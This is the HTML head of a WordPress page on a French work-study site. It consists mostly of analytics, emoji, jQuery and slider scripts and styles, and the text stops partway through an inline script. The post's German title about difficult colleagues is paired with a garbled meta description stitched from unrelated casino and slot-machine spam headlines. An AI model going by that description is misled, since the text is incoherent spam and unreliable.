

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/
body_size: 52905
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Konnex Über « schwierigen » Kollegen and Kolleginnen Tipps and Tricks - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="ContentRed White And Blue Slots HacksDinosaurus Fun Free Tips and TricksH Vor wenigen momenten Math Games For Kids Free Tips and TricksWie Im griff haben Diese Erreichbar Spielbank 100 Freispiele Bloß Einzahlung?Unleashing The Power Of Bekannte persönlichkeit Gems Within Bejeweled Aufleuchten: A schwank Of Success Within diesem Automatenspiel existiert dies Skarabäen, Pharaonen and ägyptische Hieroglyphen." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Konnex Über « schwierigen » Kollegen and Kolleginnen Tipps and Tricks - Univers Professionnel" />
		<meta property="og:description" content="ContentRed White And Blue Slots HacksDinosaurus Fun Free Tips and TricksH Vor wenigen momenten Math Games For Kids Free Tips and TricksWie Im griff haben Diese Erreichbar Spielbank 100 Freispiele Bloß Einzahlung?Unleashing The Power Of Bekannte persönlichkeit Gems Within Bejeweled Aufleuchten: A schwank Of Success Within diesem Automatenspiel existiert dies Skarabäen, Pharaonen and ägyptische Hieroglyphen." />
		<meta property="og:url" content="https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/" />
		<meta property="article:published_time" content="2023-10-21T08:53:14+00:00" />
		<meta property="article:modified_time" content="2023-10-21T08:53:20+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#blogposting","name":"Konnex \u00dcber \u00ab schwierigen \u00bb Kollegen and Kolleginnen Tipps and Tricks - Univers Professionnel","headline":"Konnex \u00dcber \u00ab\u00a0schwierigen\u00a0\u00bb Kollegen and Kolleginnen Tipps and Tricks","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/visit.baden-baden.de\/extension\/portal-baba\/var\/storage\/images\/media\/bibliothek\/header-bilder-1920x1080-px\/casino_34\/45086-1-ger-DE\/casino_34_fullwidth.jpg","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#articleImage"},"datePublished":"2023-10-21T08:53:14+00:00","dateModified":"2023-10-21T08:53:20+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#listItem","position":2,"name":"Konnex \u00dcber \"schwierigen\" Kollegen and Kolleginnen Tipps and Tricks","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#webpage","url":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/","name":"Konnex \u00dcber \u00ab schwierigen \u00bb Kollegen and Kolleginnen Tipps and Tricks - Univers Professionnel","description":"ContentRed White And Blue Slots HacksDinosaurus Fun Free Tips and TricksH Vor wenigen momenten Math Games For Kids Free Tips and TricksWie Im griff haben Diese Erreichbar Spielbank 100 Freispiele Blo\u00df Einzahlung?Unleashing The Power Of Bekannte pers\u00f6nlichkeit Gems Within Bejeweled Aufleuchten: A schwank Of Success Within diesem Automatenspiel existiert dies Skarab\u00e4en, Pharaonen and \u00e4gyptische Hieroglyphen.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2023-10-21T08:53:14+00:00","dateModified":"2023-10-21T08:53:20+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Konnex Über « schwierigen » Kollegen and Kolleginnen Tipps and Tricks Flux des commentaires" href="https://universprofessionnel.com/konnex-uber-schwierigen-kollegen-and-kolleginnen-tipps-and-tricks/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
